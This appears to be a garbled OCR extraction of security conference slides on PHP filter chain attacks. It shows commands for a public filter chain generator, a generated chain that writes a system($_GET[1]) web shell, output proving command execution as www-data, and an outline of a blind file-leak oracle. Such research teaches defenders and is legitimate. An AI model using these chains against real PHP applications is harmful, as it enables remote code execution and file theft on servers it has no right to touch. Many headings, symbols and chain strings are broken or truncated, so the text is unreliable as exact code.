

And that is not the only thing it does differently

\$php -r "echo file\_get\_contents('php://filter/convert.base64-decode/resource=test.txt');"







*Chaining it all together to get '8' prepended to the base64 encoded string 'START' + cleaning junk data.*



```
$echo START > test
```
\$ php -r 'echo file\_get\_contents("php://filter/convert.base64-encode/resource=test");' U1RBUlQK

```
$ php -r 'echo file_get_contents("php://filter/convert.base64-
/resource=test");'
8U1RBUlQ
```


encode|convert.iconv.UTF8.UTF16|convert.iconv.LATIN6.UTF16|convert.base64-decode|convert.base64-encode



*Padding can truncate the original string*



### $\bullet\bullet\bullet$

\$ python3 php\_filter\_chain\_generator.py --help usage: php\_filter\_chain\_generator.py [-h] [--chain CHAIN] [--rawbase64 RAWBASE64]

PHP filter chain generator.

### optional arguments:

- $-h, -h$ elp
- --chain CHAIN
- --rawbase64 RAWBASE64

show this help message and exit

The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.

### $\bullet\bullet\bullet$

\$ python3 php\_filter\_chain\_generator.py --chain 'Prepended' [+] The following gadget chain will generate the following code : Prepended (base64 value: UHJlcGVuZGVk) php://filter/convert.iconv.UTF8.CSIS02022KR|convert.base64encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|convert.base64encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859\_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.IS06937.SHIFT\_JISX0213|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

# Public project: php\_filter\_chain\_generator

Content you want to generate. (you will maybe need to pad with spaces for your payload to work)







# Public project: php\_filter\_chain\_generator









http://127. $\phi$ .0.1/?1=echo%20×  $^{+}$ 

 $\leftarrow$  $\mathcal{C}$ 

```
Hello PASS THE SALT :)
```

```
3 uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
4 string(53) "uid=33(www-data) gid=33(www-data) groups=33(www-data)" 

\$ python3 php\_filter\_chain\_generator.py --chain '<?php var\_dump(system(\$\_GET[1])); ?>' [+] The following gadget chain will generate the following code: <?php var\_dump(system(\$\_GET[1])); ?> encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|





## **FILE GET CONTENTS GETIMAGESIZE COPY EINED-PHILE FELTESV**

**HASH\_FILE** 

# **BLIND FILE LEAK**

....





### **BLIND FILE LEAK** Blind oracle Logic



### Max size overflow

Chaining filters to overflow the maximum readable file size.

### First character leak

Using a peticular filter to blindly guess the first character value.

### Character rotate

Rotate file characters to retrieve all its content.

### **ESYNACKTIV**





# Max size overflow

### Max size overflow

### **ESYNACKTIV**

Chaining filters to overflow the maximum readable file size.

























### $\int_{a}^{b}$  memory\_limit php.ini *option is 128MB by default*

```
$ php -r 'echo file_get_contents("php://filter/convert.iconv.UTF8.UCS_4LE|convert.iconv.UTF8.UCS-4LE/resource=/tmp/test");' | xxd
```

```
$ php -r 'echo file_get_contents("php://filter/copvert.iconv.UTF8.UCS-4LE|[...]|convert.iconv.UTF8.UCS-4LE|convert.iconv.UTF8.UCS-
```
### **HSYNACKTIV**

### $E$ <sup>1</sup> Each character uses *4 bytes in UCS-4LE*

### $\bullet\bullet\bullet$

 $$echo -n 'START' > test$ php -r 'echo file\_get\_contents("php://filter/convert.iconv.UTF8.UCS-4LE/resource=/tmp/test");' | xxd 00000000: 5300 0000 5400 0000 4100 0000 5200 0000 S...T...A...R... 00000010: 5400 0000  $T \ldots$  $S_{\cdot}$ . A. . . . . . . <u>.</u> . . . . . . R. . . . <u>.</u> . . . . . . . . . 4LE/resource=/tmp/test");'

Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 83886080 bytes) in Command line code on line 1







### First character leak

First character leak

Using a peticular filter to blindly guess the first character value.





